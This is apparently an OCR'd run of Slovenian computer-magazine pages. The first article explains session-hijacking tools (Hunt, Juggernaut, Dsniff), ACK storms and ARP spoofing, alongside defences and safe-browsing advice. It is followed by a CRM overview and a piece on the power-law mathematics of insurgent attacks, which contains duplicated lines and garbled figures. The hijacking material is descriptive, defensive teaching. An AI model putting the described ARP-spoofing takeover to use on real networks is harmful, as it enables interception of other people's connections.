- Orodij za ugrabljanje povezav je ogromno, izpostavil pa bi predvsem: - **Hunt** (eden najuporabnejših), dostopen na
- www.packetstormsecurity.org/.
- **Dsniff SSHmitm**, ki je bil opisan v prejšnjem delu, omogoča prestrezanje kriptografsko zaščitenih SSH in SSL povezav.
- **TTYSnoop** je orodje za ugrabljanje lokalnih povezav, dostopno na www.packetstormsecurity.org/.
- **IP Watcher** je komercialno orodje za ugrabljanje omrežnih povezav, dostopno na www.engarde.com
- **Juggernaut** je prav tako omrežno orodje, dostopno na www.packetstormsecurity.org/.

Ena izmed omejitev večine omrežno zasnovanih orodij za ugrabljanje seje je način, kako ravnajo s TCP-sekvenčnimi številkami. V normalnih okoliščinah sistem, ki sprejme TCP- sekvenčno številko, ki ne ustreza zaporedju, ponovno pošlje zadnji komunikacijski paket ACK, saj predvideva, da se je prejšnji izgubil. Tako poskušajo sistemi ponovno sinhronizirati sekvenčne številke in povezavo. Kadar napadalec namerno potiska omrežni promet v že vzpostavljeno povezavo, se število komunikacijskih paketov občutno poveča, pri čemer bo sistem, ki je tarča napada, zaznal občutno rast sekvenčnih številk, čeprav v omrežje ni poslal novih podatkov. V nastalem položaju bo sistem, ki je tarča napada, začel pošiljati nove ACK- paketov, kar bo privedlo do zasedbe večjega dela pasovne širine oz. do pojava, znanega kot ACK storm oziroma **paketna nevihta**. Med pojavom takšne paketne nevihte bodo zmožnosti komunikacije med sistemoma, ki sta tarča ugrabitve, občutno padle. V tem trenutku bo napadalec običajno izkoristil priložnost in na v sistemu izvršil nekaj ukazov, še preden bosta sistema povezavo prekinila zaradi nesinhroniziranih sekvenčnih številk.

Orodji, ki trpita za tovrstno pomanjkljivostjo, sta Juggernaut in IP Watcher.

Kako se lahko napadalec znebi paketne nevihte? Eden izmed načinov je ta, da zoper sistem, katerega povezavo namerava ugrabiti, uporabi običajen napad **DoS** (Denial of Service). Tovrstna metoda izogibanja paketnim nevihtam je vsekakor učinkovita, kljub temu pa vam bom v nadaljevanju predstavil, kako se s tem problemom spopada naprednejše ugrabiteljsko orodje, imenovano Hunt.

#### • **Ugrabitev seje z orodjem Hunt**

Večina tovrstnih orodij napadalcu omogoča vpogled v različne povezave, pri čemer si lahko napadalec izbere povezavo, ki ga trenutno zanima. Hunt je orodje, namenjeno operacijskemu sistemu **Linux**, pri čemer dovoljuje napadalcu, da **v obstoječo povezavo vrine nekaj ukazov**, kar povzroči **paketno nevihto**. Hunt med svojimi zmožnostmi ponuja tudi postopek, v katerem uporabniku, ki je tarča ugrabitve, prepreči, da bi videl hitro naraščajoče sekvenčne številke sistema, s katerim ima žrtev trenutno vzpostavljeno povezavo. Hunt pri tem uporabi **ARP-slepljenje** (spoofing), na podlagi katerega postane napadalčev sistem nekakšen posrednik med sistemoma, ki sta tarči ugrabitve povezave.

Tovrsten postopek je zapleten, v grobem pa poteka tako, da napadalec pošlje tarči predelan ARP-odgovor tako, da poveže IP-naslov strežnika z neobstoječim MAC-naslovom. Na drugi strani napadalec prav tako pošlje strežniku predelan ARP-odgovor tako, da IP-naslov tarče poveže z neobstoječim MAC-naslovom. Tovrstno nenaročeno pošiljanje ARPodgovorov pri večini sistemov povzroči, da ustrezno spremenijo svoje obstoječe ARP-tabele. Po izvršenem tovrstnem ARP-slepljenju sistema ne bosta več sposobna komunicirati, saj bosta komunikacijske pakete pošiljala na neobstoječe MAC-naslove v krajevnem omrežju.

Na tej stopnji napada Hunt premosti nastali prepad med sistemoma tako, da začne vohljati promet in se vmešavati v komunikacijo. Preprosto rečeno, je v tem primeru komunikacija tarče zadržana, medtem ko lahko napadalec v njenem imenu komunicira s strežnikom.



#### hekerske metode: varnost spletnega brskalnika in odjemalca

Naslednja presenetljiva sposobnost orodja Hunt je zmožnost, da lahko napadalec po končani ugrabitvi **povezavo vrne prejšnjemu uporabniku**. Tovrstni napadi delujejo tudi v primerih, ko napadalec in žrtve niso v istem krajevnem omrežju. V tem primeru mora napadalec usmeriti ARP-slepljenja na usmerjevalnik, vendar se v tem primeru pojavi težava v tem, da mora napadalec posredovati celoten promet usmerjevalnika, in ne samo ugrabljene

povezave, kar lahko preobremeni napadalčev sistem.

Hunt je orodje, ki teče v ukazni lupini in nima grafičnega uporabniškega vmesnika, zato zahteva njegova uporaba kar nekaj znanja.

#### • **Obramba pred ugrabljanjem sej**

Obrambo tvorijo predvsem **kriptografsko zaščitene povezave**, kot sta **SSH** in **VPN**. Uporaba tovrstnih orodij je nujna, kadar podatki potujejo prek zunanjih omrežij, kot sta internet oziroma omrežje partnerskega podjetja. Za posebno občutljive sisteme, kot so požarni zidovi, usmerjevalniki in varnostni sistemi, je priporočljiva uporaba šifriranja tudi v prometu znotraj krajevnega omrežja.

Šifriranje podatkov bo napadalcu onemogočila šifriranje in dešifriranje informacij ter s tem preprečila vrinjanje prometa v obstoječo povezavo. Kljub kriptografski zaščiti pa imejte vedno v mislih sposobnost orodja **Dsniff**, ki lahko ugrabi tudi promet SSH in SSL. Uporabo orodja Dsniff ponavadi odkrijemo, ko se nenadoma zamenja strežnikov javni ključ. V takšnem primeru nikar ne vzpostavljajte povezave, temveč prej raziščite, zakaj je prišlo do nenadne zamenjave.

Številna podjetja se vse bolj zavedajo dejstva, da je najboljša obramba pred vdori hekerjev to, da enega izmed njih preprosto **postaviš na svojo stran**.

#### Dejavniki, ki napadalcu otežujejo delo

Kot smo videli, so vse kombinacije brskalnikov in operacijskih sistemov ranljive na katero od tehnik napada. Naštejmo še nekaj dejavnikov, ki delujejo v prid brskalnika in napadalcu otežujejo delo:

• **Napadalec ne more izbrati časa in kraja napada.** S tem imam v mislih predvsem to, da mora uporabnik v vsakem primeru usmeriti brskalnik k določenemu spletnemu strežniku. Spletni strežnik običajno ne more vedeti, kdo in kdaj se bo poskušal z njim povezati, kar pomeni napadalcu veliko oviro. Napadalcu se je zato izredno težko osredotočiti na natančno določeno osebo, zato se ponavadi osredotočijo kar na priložnostne žrtve. • **Napadalec po vsej verjetnosti ne pozna žrtve.** Ker napadalec svoje žrtve ne pozna vnaprej, se lahko zgodi, da bo žrtev eden izmed strokovnjakov za računalniško varnost, ki bo celotno zadevo precej hitro razvozlal in razkril v javnosti.

• **Dostopnost različnih brskalnikov** je še ena od ovir, saj določene ranljivosti delujejo samo pri določeni vrsti in različici brskalnika. Napad na eno vrsto brskalnika, na primer na Internet Explorer, tako ne pomeni grožnje za uporabnike Opere ali Mozille.

#### NAPAD REPLAY

Tovrstni napadi so rezultat prestrezanja omrežnega prometa s pomočjo vohljačev oz. »snifferjev«. Nekateri deli zajetega prometa so nato ustrezno **spremenjeni** (npr. prenos denarja med bančnimi računi), nakar so spremenjeni podatki **vrnjeni v omrežje**. Če je napad uspešen, bo spletni strežnik prepričan, da gre za legitimni promet in se bo temu primerno tudi odzval.

Odgovornost preprečevanja tovrstnih napadov je v celoti na strani **upravljavca strežnika**, ki mora vpeljati odporne mehanizme sledenja uporabnikove seje. Strežnik mora biti v teh primerih sposoben ponavljajoči se oz. sovražen promet zaznati kot neveljaven.

#### SPLETNI PARAZITI

Spletni parazit je program, ki **spremeni določene nastavitve vašega brskalnika**. Učinki, ki jih tovrstni paraziti ponavadi pustijo v tarčinem brskalniku, so lahko naslednji:

• Paraziti v obliki vtičnikov v brskalnik najpogosteje dodajo katerega od

*Številna podjetja se vse bolj zavedajo dejstva, da je najboljša obramba pred vdori hekerjev to, da enega izmed njih preprosto postaviš na svojo stran.*

**gumbov** ali **spletnih povezav**. V teh primerih bo klik na tovrstni gumb ali povezavo napadalcu poslal zasebne informacije o sistemu in uporabniku in napadalcu v končni fazi omogočil vdor.

• Nekateri od parazitov spremenijo uporabnikovo **izhodiščno spletno stran** v katero od strani pod nadzorom napadalca. Motiv za tovrstno početje je plačevanje klikov na določene spletne oglase, s čimer lahko napadalci mastno zaslužijo.

• Nekateri od parazitov pa napadalcu zgolj **sporočajo naslove spletnih strani**, ki jih določena žrtev pogosteje uporablja. Tovrstne informacije nato napadalcu omogočijo bolj usmerjene napade z ribarjenjem gesel − phishingom (spletno bančništvo, borzni sistemi, nakupi ...).

Tipičen predstavnik tovrstnih parazitov je npr. **W97M\_SPY.A**, ki ob namestitvi svojo prisotnost učinkovito prikrije, nato pa v žrtvinem računalniku zbere kontaktne naslove in zbrane informacije pošlje na napadalčev naslov elektronske pošte. Odstranitev tovrstnih škodljivcev zahteva odstranitev določenih ključev v sistemskem registru in brisanje datotek, kot sta v našem primeru npr. W97M\_SPY.A in VBS\_SPY.A.

#### OPOZORILO!

Bodite skrajno previdni pri prenašanju in nameščanju programov z nepoznanih in sumljivih spletnih strani. Ampak to ste verjetno vsaj že stokrat slišali! Posrečena analogija je primer, ko hodimo po pločniku in na tleh najdemo hot dog. »Poslastico« poberemo in pojemo, nakar se kasneje čudimo, kako to, da smo zboleli. Preverite »dobrote«, ki jih najdete v internetu, vsaj s protivirusnim programom.

#### VARNA UPORABA BRSKALNIKA

Ob vseh danes znanih oblikah napadov je **poučevanje uporabnikov** glede varne uporabe interneta postalo zelo zahtevna naloga. Tudi v primeru, ko uporabnik nastavi brskalnik na največjo mero varnosti, je še vedno v nevarnosti zaradi svojih odzivov na določene dogodke in okoliščine (nepremišljeno klikanje ipd.). To pomeni, da vam tudi najvarnejše nastavitve vašega brskalnika ne bodo dajale zaščite, če se ne boste **pametno odzvali na vsako pojavno okno.** 

Pogosti so namreč primeri, ko pojavno okno uporabnika vpraša, ali naj brskalnik izvrši določen kontrolnik ActiveX. Najpogosteje se zgodi, da uporabnik preprosto klikne OK in dovoli izvrševanje potencialno škodljive kode. Tovrstne reakcije napadalcem omogočijo obvoz tudi najodpornejših varnostnih mehanizmov. Tukaj naletimo na položaj, ko bodo varnostne nastavitve od uporabnika nenehno zahtevale odzivanje na dogodke, kot so sprejemanje piškotkov, dovoljevanje izvrševanja skript in kontrolnikov ActiveX. Pod neprestanim bombardiranjem varnostnih obvestil bo večina uporabnikov popustila in **zmanjšala stopnjo varnosti** svojega brskalnika.

**Osnovni koraki za povečanje varnosti** vašega sistema bi bili lahko naslednji:

• Namestite varnostne popravke operacijskega sistema in programov.

• Izogibajte se virusom, trojanskim konjem, črvom in vohunski programski opremi (uporaba protivirusnega/protivihunskega programa in legalne programske opreme).

• Za občutljiva opravila uporabljajte varne spletne strani. Se zavedate, da nekatere banke v ZDA še vedno ne uporabljajo SSL-šifriranja pri spletnem bančništvu?

• Uporabljajte varne posredniške (proxy) strežnike.

• Zavarujte omrežno okolje (uporaba požarnih zidov in sistemov IDS/ IPS).

• Izogibajte se nepotrebni uporabi in razmetavanju zaupnih podatkov.

• Pozorno nastavite varnostne nastavitve brskalnika in predvsem uporabite razum, ki vam narekuje, da je izvrševanje programov nevarno početje.

• Najemite strokovnjaka, ki bo po vsem tem preveril, ali res niste pozabili na katero od trivialnih luknjic in s tem ogrozili obstoja podjetja..

sistem za upravljanje odnosov s kupci

## Kdor ima informacijo, ima moč!

Sprašujemo se, zakaj so informacije tako zelo pomembne. Odgovor je preprost − informacija je moč! Uspešna podjetja danes so v svoji poslovni praksi izkusila, kakšna dragocenost je, da imajo prave informacije o svojih strankah. Vse bolj se uveljavlja trend individualne obravnave. Stranke se med seboj razlikujejo, zato je treba vzpostaviti poosebljen odnos z njimi. Za uspešnost podjetja sta torej bistvenega pomena odkrivanje in vzpostavitev dobrih odnosov s strankami.

#### **Piše: Peter Ladič**

peter.ladic@mojmikro.si

#### CRM JE POSLOVNA STRATEGIJA

Upravljanje odnosov s strankami je poslovna strategija, ki združuje tehnologijo in ljudi v organizaciji, to pa z namenom, da bi s strankami ustvarili **dolgoročne odnose**. Podjetje mora poznati pričakovanja, želje in demografske značilnosti svoje stranke, razumeti njegove nakupne navade in znati izbrati pravi komunikacijski kanal za interakcijo z njimi. Osnovni namen CRM-ja (upravljanje odnosov s strankami) je dostop do vseh ključnih informacij o določeni stranki vedno in na način, ki ga podjetje trenutno potrebuje. Podporo pri tem lahko ponudi dober CRM-sistem.

#### UPRAVLJANJE S STRANKAMI JE SISTEM Z ARHITEKTURO

Sistem upravljanja odnosov s strankami spreminja tudi vse tiste aktivnosti, ki se nanje navezujejo. To pomeni, da vpliva na vse poslovne procese v podjetju. Strokovnjaki CRM delijo na **tri področja**, kar pomaga razumeti, kako lahko CRM-strategija in tehnologija poskrbita za celovit pogled na stranko: **operativni, sodelovalni in analitični.**

#### **Operativni CRM**

Operativni CRM se v podjetju nanaša na **izvajanje postopkov, s katerimi se podjetje povezuje s strankami**, sprejema in posreduje naročila, opravlja transakcije in strankam ponuja dodatne storitve ter podporo. Za operativni CRM je značilna prenova avtomatizacije oziroma informatizacije poslovnih procesov, predvsem področij, ki vsakodnevno sodelujejo s strankami (podpora prodaji, trženjskim in storitvenim aktivnostim za podporo strankam) in so glavni za pridobivanje podatkov. Operativni CRM vključuje postavitev klicnega centra in spletnega portala. Ključna pri upravljanju operativne ravni CRM-ja je vzpostavitev povezanosti vseh sistemov znotraj podjetja. Čeprav operativni CRM prispeva k izboljšavam



v organizaciji, sam po sebi ne izboljšuje razumevanja strank organizacije niti ne prispeva k izboljševanju odnosa s strankami.

#### **Organizacijski CRM**

Organizacijski CRM je namenjen temu, da **stranki omogoči stik s podjetjem**. Omogoča sodelovanje med dobavitelji, partnerji in strankami, kar ne izboljša samo postopkov, temveč rabi tudi boljšemu zadovoljevanju potreb strank. Sem uvrščamo vmesnike za sodelovanje (elektronska pošta, konference, klepet, aplikacije, ki delujejo v realnem času), ki so namenjeni temu, da podpirajo medsebojno interakcijo med organizacijo in strankami, pa tudi med posameznimi deli organizacije glede zadev, ki se tičejo strank oziroma informacij o strankah. Organizacijski CRM pomaga zaposlenim dostopati do informacij o strankah in njihovih aktivnostih, te informacije razširjati in si jih deliti.

#### **Analitični CRM**

Med aplikacije CRM štejemo tudi sistem, ki organizacijam omogoča **analizo podatkov** z namenom uspešnejšega komuniciranja s stranko. Gre za analizo podatkov z namenom upravljanja poslovne uspešnosti. Nanaša se na analiziranje, modeliranje in ocenjevanje podatkov o strankah, ki so v podatkovnih skladiščih ali podatkovnih zbirkah, z namenom ustvarjanja medsebojno koristnega odnosa. Pomaga pri optimiranju informacijskih virov, da vedenje stranke bolje razumemo. Med analitične CRM-aplikacije spadajo sistemi za trženje, orodja za analizo prodaje in druga specifična analitična orodja. Analitični sistemi so glavni uporabniki podatkov, ki jih zagotovi operativni CRM. Analiza je za uspeh CRM **najbolj kritična**. Samo z analizo podatkov o strankah lahko podjetje razume obnašanje, prepozna trende in vzorce ter odkrije vzročne povezave, kar pomaga oblikovati in napovedovati obnašanje in zadovoljstvo strank v prihodnje ter predstavlja osnovo za strateško odločanje.

#### VSAK STIK S POTROŠNIKOM JE PRILOŽNOST ZA PODJETJE

Osnovni gradniki uspešnosti CRM-ja in s tem tudi uspešnosti podjetja: so vizija, strategija, zadovoljstvo, organizacija, procesi, informacije, tehnologija in merjenje uspešnosti.

- **1 CRM-VIZIJA**: vodstvo, položaj na trgu, predlog vrednosti
- **2 CRM-STRATEGIJA**: cilji, segmenti, učinkovito vzajemno delovanje
- **6 CRM-INFORMACIJE**: podatki, analiza, enoten pogled preko vseh kanalov
- **5 CRM-PROCESI**: življenjski cikel,
- upravljanje znanja **7 CRM-TEHNOLOGIJA**: aplikacije, arhitektura, infrastruktura
- **4 SODELOVANJE V ORGANIZACIJI**: Kultura in struktura Razumevanje strank Ljudje: strokovno znanje in sposobnosti Spodbude in nadomestila
- Komunikacija med zaposlenimi in partnerji **3 IZKUŠNJE STRANK**: Razumevanje potreb Spremljanje pričakovanj Zadovoljstvo proti tekmovanju Sodelovanje in spremljanje odziva Komunikacija s strankami
- **8 CRM MERJENJE USPEŠNOSTI**: vrednost, obdržanje, zadovoljstvo, zvestoba, stroški

#### **Nevarnosti in razlogi za neuspeh uvajanja CRM-ja**

Kljub vsemu trudu, času in finančnim sredstvom, ki jih organizacije vložijo v uvajanje sistema CRM se lahko pripeti, da sistem ne doseže zastavljenih ciljev. Strokovnjaki navajajo **deset najpogostejših razlogov** za neuspeh uvajanja CRM-ja:

1. Vodstvo nima razumevanja (ali premalo) za stranke in/ali za CRM in ni vključeno v projekt. Tipičen pokazatelj je npr. izjava »Prav,

#### sistem za upravljanje odnosov s kupci

naredite to do konca leta.«

- 2. Nagrade in spodbude so vezane na stare, ne k strankam usmerjene cilje. (Zakaj bi se zaposleni v centru za pomoč strankam trudil za čim kakovostnejšo pomoč in za razvijanje odnosa, če pa je plačan po številu zaključenih klicev − »Nisem plačan, da to delam.«)
- 3. Kultura zaposlenih ni neprenehoma usmerjena k stranki − se ne spremeni (npr. »Zdaj delam vse točno tako kot prej, saj sploh ni razlike. CRM, to je samo nakladanje ...«). Raziskave kažejo, da kar 62 odstotkov organizacij, ki uvajajo informacijske sisteme CRM, v resnici ni usmerjeno k strankam.
- 4. Upošteva se omejen ali sploh nikakršen prispevek s stališča stranke (kako stranka doživlja organizacijo, kaj je pomembno s stališča stranke – »Mi točno vemo, kaj hočejo.«).
- 5. Prevladuje mnenje, da je programska oprema rešitev, arhitektura in integracija sta pozabljeni, čeprav sta bistveno pomembnejši in dražji. (»Dajmo poslati enega na tisti sejem, da bo nabral brošure za CRM.«)
- 6. Obstaja pomanjkanje natančno načrtovanih, medsebojno okrepljujočih se procesov, npr. strategije; ravno tako obstajajo nepremišljeno načrtovani in neodvisni procesi. (Na primer: »Mi lahko še enkrat poveste svoj datum rojstva?«)
- 7. Slaba kakovost podatkov in informacij vodi k slabi analizi in k slabi podpori odločitvam. (Rezultat odnosa »Zbirali bomo vse podatke o vseh svojih strankah in po njih rudarili.«)
- 8. V projektu je malo koordinacije in sodelovanja pobud in projektov različnih oddelkov. (»Mi delamo svoje delo, ne zanima nas, kaj se dogaja v sosednjem oddelku.«)
- 9. Sestava CRM-projektne skupine je nepomembna zadeva, predstavniki poslovnih funkcij niso vključeni (odnos »Kdo v informatiki ima zdaj kaj časa? Ta denar je treba potrošiti.«).
- 10. Ni uvedbe kakršnegakoli merjenja ali opazovanja koristi in nobenega testiranja (nezmožnost odgovoriti na vprašanje: »CRM ne prinaša koristi. Dokaži mi nasprotno.«) Raziskave so pokazale odvisnost med zastavljanjem jasnih ciljev in obnašanjem zaposlenih (odprto komunikacijo, prevzemanjem odgovornosti, strateškim reševanjem problemov, vzdrževanja skupne vizije).

#### **Pogoj za uspešnost CRM-ja je, da ga uporabljamo**

CRM je starteška poslovna odločitev, ki je sicer sprejeta na ravni vodstva podjetja, vendar je uspeh uvedbe predvsem odvisen od uporabnikov znotraj podjetja. Še tako dober sistem ne bo nikoli zaživel, če ga uporabniki zavrnejo. Zato je treba premisliti, kaj želimo, kako bodo to sprejeli uporabniki, zaposleni v podjetju. CRM ne sme biti dodatno delo z vnašanjem podatkov, ampak glavno orodje pri boljši organiziranosti, boljši podpori poslovnih procesov in lažjim ter hitrejšim doseganju boljših poslovnih rezultatov.

## Odgovor je: -2,5

Zapletene vzorce v naravi in človeški kulturi velikokrat vodijo relativno preprosta matematična razmerja. Morska školjka raste s hitrostjo, sorazmerno z njeno velikostjo, kar se pokaže v njeni spiralni obliki. Takšne primere najdemo povsod, tudi v vesolju, največ veselja pa imajo matematiki zadnje čase pri iskanju formul, ki določajo naše obnašanje. Kaj pa je zanimivejše in bližje kaosu kot vojskovanje?

#### **Piše: Marjan Kodelja**

marjan.kodelja@mojmikro.si

primerjavi z vojnami večjih razsež-<br>nosti, ki so divjale v preteklosti, so<br>današnje vojne bolj asimetrične, ko<br>skupina gverilcev ali teroristov napa-<br>da veliko močnejše sile. Namesto velikih bitk nosti, ki so divjale v preteklosti, so današnje vojne bolj asimetrične, ko skupina gverilcev ali teroristov napagovorimo o večjem številu manjših napadov



matematična struktura terorizma



na slabše branjene cilje oziroma izkoriščanje priložnosti.

#### KAJ KAŽE STASTISTIKA

Zaradi skoraj naključne razporeditve takšnih manjših napadov imajo stari statistični podatki, zbrani v »velikih« vojnah**,** le omejeno uporabnost. Nekaj vzorcev pa je moč najti tudi v teh primerih. Najprej je večja verjetnost, da nas bo napadel **šibek napadalec** kot močan. Če vse individualne napade razvrstimo glede na žrtve (n), ki so jih povzročili, se izkaže, da je število takšnih napadov v določenem času (letih) sorazmerno n na konstanto (nc). Poglejmo si primer. Pri **iraški vojni** se lahko vprašamo, koliko spopadov v enem letu je povzročilo 10 žrtev. Glede na znane podatke je odgovor **10-2,3 ali 0,005**. Če se vprašamo, koliko napadov bo povzročilo 20 žrtev v istem obdobju, je odgovor 20 ali 2,3.

#### IZRAČUN PROFESORJA JOHNSONA

Profesor **Neil Johson** z univerze Oxford je šel še korak dlje. Preštudiral je še nekaj vojn (Afganistan, Kolumbija) in teroristične napade v nerazvitem svetu. V vseh primerih je izračunal, da je distribucija spopadov blizu konstanti **-2,5** (eksponent). Še zanimivejše je, da je pri vojni v Iraku in konfliktu v Kolumbiji koeficient šele čez čas prišel do te vrednosti. V Iraku je bil najprej nižji in je čez čas porasel, v primeru Kolumbije pa se je bilo ravno nasprotno.

Torej **število -2,5 opisuje moderne vojne**, kot verjame omenjeni profesor. Naredil je model za napoved distribucije števila žrtev. V njem so uporniki organizirani v osnovne celice (ne gre le za borce, temveč tudi za sredstva in informacije), ki se lahko po potrebi združijo v večje skupine. Vsaka celica ima moč ene žrtve (ubije lahko eno osebo), če pa se celice združijo, število žrtev sorazmerno poraste. Način delovanja modela je preprost. V vsakem koraku najprej izbere naključno skupino – verjetnost, da bo skupina izbrana, je sorazmerna z njeno velikostjo (kljub vsemu so v modelu najaktivnejše male skupine). Izbrani skupini nato določijo malo verjetnost razpada (1 %), in če ne razpade, se združi z drugo naključno izbrano skupino. Čez čas delovanja modela nastane stabilen sistem, rezultat pa je distribucija velikosti skupin z eksponentom -2,5. Ker je velikost skupine sorazmerna z njeno močjo napada, to pomeni tudi distribucijo napadov z različnim številom žrtev. Vse to pa velja le v primeru, ko je verjetnost razpada skupine razmeroma majhna.

